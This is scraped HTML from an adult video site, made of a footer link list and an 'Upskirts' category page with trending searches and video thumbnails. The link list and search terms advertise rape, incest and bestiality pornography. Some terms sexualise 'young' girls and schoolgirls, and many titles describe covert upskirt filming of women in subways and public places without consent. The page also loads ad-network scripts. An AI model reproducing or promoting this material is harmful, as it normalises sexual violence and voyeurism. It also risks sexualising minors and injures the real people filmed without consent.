porn</a><a href="https://inzestsex.pro/" data-ct="352691370"><i class="la la-chevron-circle-right"></i> inzestsex.pro</a><a href="https://familyincest.org" data-ct="356278383"><i class="la la-chevron-circle-right"></i> FamilyIncest.org</a><a href="https://rapeporn.tv/" data-ct="377685424"><i class="la la-chevron-circle-right"></i> Rapist Porn</a><a href="http://pornoviolaciones.pro/" data-ct="411021745"><i class="la la-chevron-circle-right"></i> porno violaciones</a><a href="https://actualincesttube.org/" data-ct="413785777"><i class="la la-chevron-circle-right"></i> ActualIncestTube.org</a><a href="https://roughanalporn.com/" data-ct="428638829"><i class="la la-chevron-circle-right"></i> roughanalporn</a><a href="https://roughtube.net/" data-ct="453876826"><i class="la la-chevron-circle-right"></i> RoughTube</a><a href="https://pornoincesto.pro/" data-ct="463606160"><i class="la la-chevron-circle-right"></i> pornoincesto</a><a href="https://familysexvideos.org/" data-ct="497932926"><i class="la la-chevron-circle-right"></i> FamilySexVideos</a><a href="https://deutscheinzestfilme.pro/" data-ct="506146671"><i class="la la-chevron-circle-right"></i> deutscheinzestfilme</a><a href="http://rapeporn.name" data-ct="506518648"><i class="la la-chevron-circle-right"></i> Rape Porn</a><a href="http://abusevids.com" data-ct="513487492"><i class="la la-chevron-circle-right"></i> Abuse Vids</a><a href="https://forcedblowjobsite.com/" data-ct="533641852"><i class="la la-chevron-circle-right"></i> forced blowjob site</a><a href="https://incestmoviesxxx.com/" data-ct="549262619"><i class="la la-chevron-circle-right"></i> incestmoviesxxx</a><a href="https://incesteporno.me/" data-ct="618411849"><i class="la la-chevron-circle-right"></i> incesteporno.me</a><a href="https://pornoviolento.net/" data-ct="632285348"><i class="la la-chevron-circle-right"></i> porno violento</a><a href="https://rapeporn.xyz/" data-ct="656908941"><i class="la la-chevron-circle-right"></i> rape porn</a><a href="https://4kincestporn.com/" data-ct="669262056"><i class="la la-chevron-circle-right"></i> 4kincestporn</a><a href="https://hardcoreroughporn.com/" data-ct="756173921"><i class="la la-chevron-circle-right"></i> hardcore rough porn</a><a href="https://facefuckrough.com/" data-ct="763583989"><i class="la la-chevron-circle-right"></i> facefuckrough.com</a><a href="https://topfamilysex.com/" data-ct="774869042"><i class="la la-chevron-circle-right"></i> top family sex</a><a href="https://roughporn.xyz/" data-ct="831245618"><i class="la la-chevron-circle-right"></i> rough porn</a><a href="https://roughlesbianporn.com/" data-ct="836635441"><i class="la la-chevron-circle-right"></i> rough lesbian porn</a><a href="https://swingermovies.org/" data-ct="843801810"><i class="la la-chevron-circle-right"></i> swinger movies</a><a href="https://roughthroatfuck.com/" data-ct="849068919"><i class="la la-chevron-circle-right"></i> roughthroatfuck</a><a href="https://4kredditincest.com/" data-ct="876239480"><i class="la la-chevron-circle-right"></i> 4kredditincest.com</a><a href="https://www.cruelrape.com/" data-ct="881741813"><i class="la la-chevron-circle-right"></i> Hard rap porn</a><a href="https://sexpornrough.com/" data-ct="900671734"><i class="la la-chevron-circle-right"></i> sexpornrough</a><a href="https://roughthroatfucking.com/" data-ct="920752763"><i class="la la-chevron-circle-right"></i> roughthroatfucking</a><a href="http://maturerape.com" data-ct="936817571"><i class="la la-chevron-circle-right"></i> Mature Rape</a><a href="https://rapevideosite.com/" data-ct="1024849562"><i class="la la-chevron-circle-right"></i> rape video site</a><a href="https://incest.name/" data-ct="1047563058"><i class="la la-chevron-circle-right"></i> Incest.name</a><a href="https://roughganbang.com/" data-ct="1061885011"><i class="la la-chevron-circle-right"></i> roughganbang.com</a><a href="https://incestcreampie.com/" data-ct="1082194423"><i class="la la-chevron-circle-right"></i> IncestCreampie</a><a href="https://hardroughporn.com/" data-ct="1096771845"><i class="la la-chevron-circle-right"></i> hardroughporn.com	</a><a href="https://realincesttube.me" data-ct="1136783297"><i class="la la-chevron-circle-right"></i> RealIncestTube</a><a href="https://pornsexrough.com/" data-ct="1137774969"><i class="la la-chevron-circle-right"></i> pornsexrough.com</a> -->  
                
            </div>        
        <div class="footer-container">
            
            <div class="main-container">
                
                <p>&copy; brutalanal.net All Rights recerved. <!-- <a href="#URL#"></a> -->                     <!-- <a href="#URL1#"></a> -->                     <!-- <a href="#URL2#"></a> --></p>
            </div>
            
        </div>
        
        <div id="scroll-top" title="Scroll to Top"><i class="la la-angle-up"></i></div>
        
    </body>
    
    <script type="text/javascript" src="js/jquery.min.js"></script>
    <script type="text/javascript" src="js/functions.js"></script>
    <link href="/font/css/line-awesome.min.css" rel="stylesheet">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Assistant:wght@400;700&display=swap" rel="stylesheet">
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/457811",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/html
request_url: https://brutalanal.net/en/category/123600978/Upskirts/popular/1/js/functions.js
body_size: 11012
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Brutal Anal - Adult website featuring extreme hardcore Upskirts porn in HD.</title>
        <meta name="description" content="Adult site featuring hard-hitting Upskirts sex scenes for mature audiences." />
        <link rel="alternate" hreflang="ar" href="/ar/category/123600978/Upskirts/popular/1/" />
<link rel="alternate" hreflang="de" href="/de/category/123600978/Upskirts/popular/1/" />
<link rel="alternate" hreflang="en" href="/en/category/123600978/Upskirts/popular/1/" />
<link rel="alternate" hreflang="es" href="/es/category/123600978/Upskirts/popular/1/" />
<link rel="alternate" hreflang="fr" href="/fr/category/123600978/Upskirts/popular/1/" />
<link rel="alternate" hreflang="hi" href="/hi/category/123600978/Upskirts/popular/1/" />
<link rel="alternate" hreflang="id" href="/id/category/123600978/Upskirts/popular/1/" />
<link rel="alternate" hreflang="it" href="/it/category/123600978/Upskirts/popular/1/" />
<link rel="alternate" hreflang="ja" href="/ja/category/123600978/Upskirts/popular/1/" />
<link rel="alternate" hreflang="ko" href="/ko/category/123600978/Upskirts/popular/1/" />
<link rel="alternate" hreflang="ms" href="/ms/category/123600978/Upskirts/popular/1/" />
<link rel="alternate" hreflang="nl" href="/nl/category/123600978/Upskirts/popular/1/" />
<link rel="alternate" hreflang="pl" href="/pl/category/123600978/Upskirts/popular/1/" />
<link rel="alternate" hreflang="pt" href="/pt/category/123600978/Upskirts/popular/1/" />
<link rel="alternate" hreflang="ru" href="/ru/category/123600978/Upskirts/popular/1/" />
<link rel="alternate" hreflang="sv" href="/sv/category/123600978/Upskirts/popular/1/" />
<link rel="alternate" hreflang="th" href="/th/category/123600978/Upskirts/popular/1/" />
<link rel="alternate" hreflang="tr" href="/tr/category/123600978/Upskirts/popular/1/" />
<link rel="alternate" hreflang="vi" href="/vi/category/123600978/Upskirts/popular/1/" />
<link rel="alternate" hreflang="zh" href="/zh/category/123600978/Upskirts/popular/1/" />
 
        <link rel="canonical" href="https://brutalanal.net/en/category/123600978/Upskirts/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=123600978;</script>
<script src="/js/uEnQAxWNRu6kYD176SPi.js" type="text/javascript"></script> 
        
        <div class="head-container">
            
            <div class="main-container">
                
                <a class="logo" href="/" target="_self">Brutal<span>Anal</span>.net</a>
                
                <div class="menu-container">
                    <a class="active" href="/" title="Home"><i class="la la-home"></i></a>
                    <a href="https://livesexhookers.com/" title="LiveSexHookers"><i class="la la-play"></i></a>
                    <a href="https://pornsites.love/" title="Porn Sites"><i class="la la-tags"></i></a>
                    <span class="search-slide" title="Search"><i class="la la-search"></i></span>
                </div>
                
            </div>
            
        </div>
            
        <div class="main-container">
            
            <div class="search-form">
                
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some..." autocapitalize="words">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                
                <div class="s-list">
                    <i class="la la-fire"></i>
                    <div class="s-links">
                    <a href="/en/search/UkFQRUQgTU9NIElOQ0VTVCBTT04gSEFSRENPUkU/" target="_self" title="RAPED MOM INCEST SON HARDCORE"><i class="la la-search"></i> RAPED MOM INCEST SON HARDCORE</a> <a href="/en/search/UmFwZQ/" target="_self" title="Rape"><i class="la la-search"></i> Rape</a> <a href="/en/search/em9vIHBvcm4/" target="_self" title="zoo porn"><i class="la la-search"></i> zoo porn</a> <a href="/en/search/YWJ1c2Vk/" target="_self" title="abused"><i class="la la-search"></i> abused</a> <a href="/en/search/SW5kaWFu/" target="_self" title="Indian"><i class="la la-search"></i> Indian</a> <a href="/en/search/Zm9yY2VkIGNyZWFtcGll/" target="_self" title="forced creampie"><i class="la la-search"></i> forced creampie</a> <a href="/en/search/YW5hbCByYXBl/" target="_self" title="anal rape"><i class="la la-search"></i> anal rape</a> <a href="/en/search/VGVlbg/" target="_self" title="Teen"><i class="la la-search"></i> Teen</a> <a href="/en/search/WW91bmc/" target="_self" title="Young"><i class="la la-search"></i> Young</a> <a href="/en/search/QnJ1dGFs/" target="_self" title="Brutal"><i class="la la-search"></i> Brutal</a> <a href="/en/search/Rm9yY2VkIHJhcGUgYnJ1dGFsIGRhdWdodGVyIGV4dHJlbWUgYW5hbCByYXBlIHRhYm9vIGtpbmsgZmV0aXNoIGhhcmRjb3JlIGN1bSBzd2FsbG93aW5n/" target="_self" title="Forced rape brutal daughter extreme anal rape taboo kink fetish hardcore cum swallowing"><i class="la la-search"></i> Forced rape brutal daughter extreme anal rape taboo kink fetish hardcore cum swallowing</a> <a href="/en/search/SW5jZXN0/" target="_self" title="Incest"><i class="la la-search"></i> Incest</a> <a href="/en/search/VW5jZW5zb3JlZCBKYXBhbmVzZSByYXBl/" target="_self" title="Uncensored Japanese rape"><i class="la la-search"></i> Uncensored Japanese rape</a> <a href="/en/search/RGVzaQ/" target="_self" title="Desi"><i class="la la-search"></i> Desi</a> <a href="/en/search/VmlyZ2lu/" target="_self" title="Virgin"><i class="la la-search"></i> Virgin</a> <a href="/en/search/V2lmZQ/" target="_self" title="Wife"><i class="la la-search"></i> Wife</a> <a href="/en/search/Q2hpbmE/" target="_self" title="China"><i class="la la-search"></i> China</a> <a href="/en/search/VGVhY2hlcg/" target="_self" title="Teacher"><i class="la la-search"></i> Teacher</a> <a href="/en/search/VmludGFnZQ/" target="_self" title="Vintage"><i class="la la-search"></i> Vintage</a> <a href="/en/search/RGFk/" target="_self" title="Dad"><i class="la la-search"></i> Dad</a> <a href="/en/search/VHJhbm55/" target="_self" title="Tranny"><i class="la la-search"></i> Tranny</a> <a href="/en/search/S29yZWFu/" target="_self" title="Korean"><i class="la la-search"></i> Korean</a> <a href="/en/search/VGhyZWVzb21l/" target="_self" title="Threesome"><i class="la la-search"></i> Threesome</a> <a href="/en/search/RHJpbms/" target="_self" title="Drink"><i class="la la-search"></i> Drink</a> <a href="/en/search/QmJ3IHJhcGU/" target="_self" title="Bbw rape"><i class="la la-search"></i> Bbw rape</a> <a href="/en/search/Rk9SQ0VEIEFOQUwgUkFQRSBBTkFMIEZSRUUgQVJBQg/" target="_self" title="FORCED ANAL RAPE ANAL FREE ARAB"><i class="la la-search"></i> FORCED ANAL RAPE ANAL FREE ARAB</a> <a href="/en/search/RXh0cmVtZSB2aW9sZW50IHZpb2xhdGlvbiBmb3JjZWQgcG9ybg/" target="_self" title="Extreme violent violation forced porn"><i class="la la-search"></i> Extreme violent violation forced porn</a> <a href="/en/search/WW91bmcgaW5jZXN0IHJhcGUgZGF1Z2h0ZXI/" target="_self" title="Young incest rape daughter"><i class="la la-search"></i> Young incest rape daughter</a> <a href="/en/search/cmFwZSBtaWxm/" target="_self" title="rape milf"><i class="la la-search"></i> rape milf</a> <a href="/en/search/Z3Jhbm55IGJydXRhbCBmb3JjZWQgcmFwZQ/" target="_self" title="granny brutal forced rape"><i class="la la-search"></i> granny brutal forced rape</a> <a href="/en/search/Zm9yY2VkIGRhdWdodGVy/" target="_self" title="forced daughter"><i class="la la-search"></i> forced daughter</a> <a href="/en/search/U29uIGZvcmNlcyBtb20gIFJBUEVEIE1PTSBJTkNFU1QgU09OIEhBUkRDT1JFIHRoYWkgdGVlbiAgZm9yY2Vk/" target="_self" title="Son forces mom  RAPED MOM INCEST SON HARDCORE thai teen  forced"><i class="la la-search"></i> Son forces mom  RAPED MOM INCEST SON HARDCORE thai teen  forced</a> <a href="/en/search/amFwYW5lc2Ugd2lmZSByYXBl/" target="_self" title="japanese wife rape"><i class="la la-search"></i> japanese wife rape</a> <a href="/en/search/Q2VsZWJyaXR5/" target="_self" title="Celebrity"><i class="la la-search"></i> Celebrity</a> <a href="/en/search/TW9tIHJhcGVk/" target="_self" title="Mom raped"><i class="la la-search"></i> Mom raped</a> <a href="/en/search/T3V0ZG9vcg/" target="_self" title="Outdoor"><i class="la la-search"></i> Outdoor</a> <a href="/en/search/U2VjcmV0YXJ5/" target="_self" title="Secretary"><i class="la la-search"></i> Secretary</a> <a href="/en/search/RmVtZG9t/" target="_self" title="Femdom"><i class="la la-search"></i> Femdom</a> <a href="/en/search/VmlvbGVudCBmb3JjZWQga2lkbmFwcGVkIGdhbmcgcmFwZSBncm91cCByYXBl/" target="_self" title="Violent forced kidnapped gang rape group rape"><i class="la la-search"></i> Violent forced kidnapped gang rape group rape</a> <a href="/en/search/Q291cGxlIFJhcGUgTW9tIERhdWdodGVy/" target="_self" title="Couple Rape Mom Daughter"><i class="la la-search"></i> Couple Rape Mom Daughter</a> <a href="/en/search/Z3Jhbm55IHJhcGUgZnVsbCBtb3ZpZXM/" target="_self" title="granny rape full movies"><i class="la la-search"></i> granny rape full movies</a> <a href="/en/search/QW5hbA/" target="_self" title="Anal"><i class="la la-search"></i> Anal</a> <a href="/en/search/Rm9yY2VkIHJhcGU/" target="_self" title="Forced rape"><i class="la la-search"></i> Forced rape</a> <a href="/en/search/aW50cnVkZXIgZm9yY2VzIG1vbSBhbmQgc29uIHRvIGZ1Y2s/" target="_self" title="intruder forces mom and son to fuck"><i class="la la-search"></i> intruder forces mom and son to fuck</a> <a href="/en/search/dmlvbGVudCBmb3JjZWQgZ2FuZ2Jhbmc/" target="_self" title="violent forced gangbang"><i class="la la-search"></i> violent forced gangbang</a> <a href="/en/search/cmFwZSBhbmFs/" target="_self" title="rape anal"><i class="la la-search"></i> rape anal</a> <a href="/en/search/eW91bmcgc2Nob29sZ2lybCBkYWQgYnJvdGhlciBueWxvbiBwaXNzaW5nIGZpc3Rpbmcgc3BvYW5raW5nIHdoaXBwaW5n/" target="_self" title="young schoolgirl dad brother nylon pissing fisting spoanking whipping"><i class="la la-search"></i> young schoolgirl dad brother nylon pissing fisting spoanking whipping</a> <a href="/en/search/Rm9yY2Vk/" target="_self" title="Forced"><i class="la la-search"></i> Forced</a> <a href="/en/search/VGlueSBkYXVnaHRlciBzaXN0ZXIgYW5hbCBmb3JjZWQgY3JlYW1waWU/" target="_self" title="Tiny daughter sister anal forced creampie"><i class="la la-search"></i> Tiny daughter sister anal forced creampie</a> <a href="/en/search/ZGFkIGZ1Y2tzIGRhdWdodGVyIGZ1bGwgbW92aWUgdmludGFnZQ/" target="_self" title="dad fucks daughter full movie vintage"><i class="la la-search"></i> dad fucks daughter full movie vintage</a> 
                    </div>
                </div>
                
            </div>
            
            <div class="filters-container">
                
                <div class="filters-button"><i class="la la-filter"></i> Filters</div>
                
                <div class="filters">
                
                    <div class="s-list">
                        <i class="la la-sort"></i>
                        <a href="/en/category/123600978/Upskirts/latest/1/" target="_self">Most Recent</a>
                        <a href="/en/category/123600978/Upskirts/popular/1/" target="_self">Top Rated</a>
                    </div>
                </div>
                
            </div>
            
            <h1>Upskirts @ Brutal Anal</h1>
            
            <div class="clear"></div>

            <ul class="thumbs-container">
  
                <li>
                    <a href="/en/video/14156957473476584922/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="c4779dd0bae225da" src="/thumbs/922/14156957473476584922_0.jpg" alt="HALF ASIAN TEEN ABIGAIL SEDUCED TO FUCK BY BIG DICK CLASSMATE" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 2582</span>
                            <span><i class="la la-play"></i> 20.02.2022</span>
                            <span><i class="la la-clock"></i> 20:54</span>
                        </div>
                        <p>HALF ASIAN TEEN ABIGAIL SEDUCED TO FUCK BY BIG DICK CLASSMATE</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3974605782398169817/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3728a2e6960e72d9" src="/thumbs/817/3974605782398169817_0.jpg" alt="Anal hard and rough sex with a small dildo toy and big dick" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 2018</span>
                            <span><i class="la la-play"></i> 19.02.2022</span>
                            <span><i class="la la-clock"></i> 32:47</span>
                        </div>
                        <p>Anal hard and rough sex with a small dildo toy and big dick</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942639380848663/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10aa8a6017" src="/thumbs/663/3824942639380848663_0.jpg" alt="forced_upskirt_white_pants" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 2449</span>
                            <span><i class="la la-play"></i> 6.04.2020</span>
                            <span><i class="la la-clock"></i> 1:39</span>
                        </div>
                        <p>forced_upskirt_white_pants</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942640315957024/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10e246ff20" src="/thumbs/24/3824942640315957024_0.jpg" alt="Big-Ass and Busty Blonde Teen Playing With Knife on Her Body" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 2496</span>
                            <span><i class="la la-play"></i> 24.03.2020</span>
                            <span><i class="la la-clock"></i> 0:46</span>
                        </div>
                        <p>Big-Ass and Busty Blonde Teen Playing With Knife on Her Body</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/12112261897492474992/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="a8176605b289ac70" src="/thumbs/992/12112261897492474992_0.jpg" alt="forced upskirt" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 1463</span>
                            <span><i class="la la-play"></i> 19.02.2022</span>
                            <span><i class="la la-clock"></i> 1:59</span>
                        </div>
                        <p>forced upskirt</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/13554958835863144766/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="bc1ce33e74aa493e" src="/thumbs/766/13554958835863144766_0.jpg" alt="Rough Games" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 1861</span>
                            <span><i class="la la-play"></i> 6.04.2020</span>
                            <span><i class="la la-clock"></i> 5:00</span>
                        </div>
                        <p>Rough Games</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852734106594900/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9b6f16e54" src="/thumbs/900/2705852734106594900_0.jpg" alt="SPANKED BY MISS JONES" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 140</span>
                            <span><i class="la la-play"></i> 19.03.2020</span>
                            <span><i class="la la-clock"></i> 6:15</span>
                        </div>
                        <p>SPANKED BY MISS JONES</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/7253261905709147062/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="64a8c34618aaa3b6" src="/thumbs/62/7253261905709147062_0.jpg" alt="f. upskirt blue pants" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 710</span>
                            <span><i class="la la-play"></i> 19.02.2022</span>
                            <span><i class="la la-clock"></i> 1:14</span>
                        </div>
                        <p>f. upskirt blue pants</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/1888199971327951994/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="1a343bdeabe7c47a" src="/thumbs/994/1888199971327951994_0.jpg" alt="Paddled uk squirter likes it rough" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 982</span>
                            <span><i class="la la-play"></i> 28.10.2022</span>
                            <span><i class="la la-clock"></i> 10:00</span>
                        </div>
                        <p>Paddled uk squirter likes it rough</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852734692551496/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9d9de6b48" src="/thumbs/496/2705852734692551496_0.jpg" alt="Horny girl takes a guy home after a party and fucks him" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 913</span>
                            <span><i class="la la-play"></i> 6.04.2020</span>
                            <span><i class="la la-clock"></i> 14:01</span>
                        </div>
                        <p>Horny girl takes a guy home after a party and fucks him</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942639769802525/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10c1b9571d" src="/thumbs/525/3824942639769802525_0.jpg" alt="Hippy Gang Expose Drunk Girls White Ass" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 30</span>
                            <span><i class="la la-play"></i> 6.04.2020</span>
                            <span><i class="la la-clock"></i> 1:34</span>
                        </div>
                        <p>Hippy Gang Expose Drunk Girls White Ass</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852735233444419/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9fa1bca43" src="/thumbs/419/2705852735233444419_0.jpg" alt="Forced Upskirt Public Sharking" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 141</span>
                            <span><i class="la la-play"></i> 19.03.2020</span>
                            <span><i class="la la-clock"></i> 3:44</span>
                        </div>
                        <p>Forced Upskirt Public Sharking</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/8974128127972979274/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="7c8a81fc44abb24a" src="/thumbs/274/8974128127972979274_0.jpg" alt="f. upskirt pink pants" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 87</span>
                            <span><i class="la la-play"></i> 19.02.2022</span>
                            <span><i class="la la-clock"></i> 1:53</span>
                        </div>
                        <p>f. upskirt pink pants</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852732651627303/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb960386327" src="/thumbs/303/2705852732651627303_0.jpg" alt="Parody cosplay of Halloween Sluts Rough Hardore Sex" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 149</span>
                            <span><i class="la la-play"></i> 6.04.2020</span>
                            <span><i class="la la-clock"></i> 21:22</span>
                        </div>
                        <p>Parody cosplay of Halloween Sluts Rough Hardore Sex</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3676915531060375484/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="33070731c1f86fbc" src="/thumbs/484/3676915531060375484_0.jpg" alt="T&A 387 - Clothed Sex White Milf in Silky Upskirt" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 729</span>
                            <span><i class="la la-play"></i> 20.02.2022</span>
                            <span><i class="la la-clock"></i> 32:54</span>
                        </div>
                        <p>T&A 387 - Clothed Sex White Milf in Silky Upskirt</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/1426482545774620701/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="13cbe2514b30f01d" src="/thumbs/701/1426482545774620701_0.jpg" alt="Rough eurosex action with three glam babes" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 203</span>
                            <span><i class="la la-play"></i> 28.02.2020</span>
                            <span><i class="la la-clock"></i> 10:00</span>
                        </div>
                        <p>Rough eurosex action with three glam babes</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942638124757960/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed105fabf3c8" src="/thumbs/960/3824942638124757960_0.jpg" alt="forced_upskirt_sweet_brunette" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 95</span>
                            <span><i class="la la-play"></i> 8.07.2019</span>
                            <span><i class="la la-clock"></i> 2:27</span>
                        </div>
                        <p>forced_upskirt_sweet_brunette</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/7383195876154493618/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="6676618811514ab2" src="/thumbs/618/7383195876154493618_0.jpg" alt="f. upskirt" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 577</span>
                            <span><i class="la la-play"></i> 19.02.2022</span>
                            <span><i class="la la-clock"></i> 2:10</span>
                        </div>
                        <p>f. upskirt</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852731751582012/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb92a92c93c" src="/thumbs/12/2705852731751582012_0.jpg" alt="Paddled uk squirter likes it rough" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 290</span>
                            <span><i class="la la-play"></i> 6.04.2020</span>
                            <span><i class="la la-clock"></i> 10:00</span>
                        </div>
                        <p>Paddled uk squirter likes it rough</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/11818685475477251512/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="a40467d265e3e5b8" src="/thumbs/512/11818685475477251512_0.jpg" alt="Normal Sex Turns Brutal After Ebony Bitch Gambles And Looses" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 566</span>
                            <span><i class="la la-play"></i> 28.10.2022</span>
                            <span><i class="la la-clock"></i> 10:16</span>
                        </div>
                        <p>Normal Sex Turns Brutal After Ebony Bitch Gambles And Looses</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942638354313079/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed106d5aaf77" src="/thumbs/79/3824942638354313079_0.jpg" alt="Upskirt. Windy Day" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 6</span>
                            <span><i class="la la-play"></i> 7.04.2020</span>
                            <span><i class="la la-clock"></i> 0:55</span>
                        </div>
                        <p>Upskirt. Windy Day</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/9214458156336456576/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="7fe054df7622a380" src="/thumbs/576/9214458156336456576_0.jpg" alt="Upskirt of a slender girl on an escalator in the subway." width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 453</span>
                            <span><i class="la la-play"></i> 19.02.2022</span>
                            <span><i class="la la-clock"></i> 2:02</span>
                        </div>
                        <p>Upskirt of a slender girl on an escalator in the subway.</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942638077312458/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed105cd7fdca" src="/thumbs/458/3824942638077312458_0.jpg" alt="Half Naked Chic Fight Dom Punishment" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 22</span>
                            <span><i class="la la-play"></i> 26.03.2020</span>
                            <span><i class="la la-clock"></i> 5:51</span>
                        </div>
                        <p>Half Naked Chic Fight Dom Punishment</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942640485419839/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10ec60cb3f" src="/thumbs/839/3824942640485419839_0.jpg" alt="Upskirt Girl at Devils Wheel 3 - Good Girl tries not to allow the crowd to peep between her legs" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 16</span>
                            <span><i class="la la-play"></i> 6.04.2020</span>
                            <span><i class="la la-clock"></i> 0:54</span>
                        </div>
                        <p>Upskirt Girl at Devils Wheel 3 - Good Girl tries not to allow the crowd to peep between her legs</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/5287734852777953352/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="4961ced53e484848" src="/thumbs/352/5287734852777953352_0.jpg" alt="upskirt in the subway." width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 461</span>
                            <span><i class="la la-play"></i> 19.02.2022</span>
                            <span><i class="la la-clock"></i> 1:40</span>
                        </div>
                        <p>upskirt in the subway.</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852732909147137/" class="trd">
                        <div class="pic rectangle-ratio">
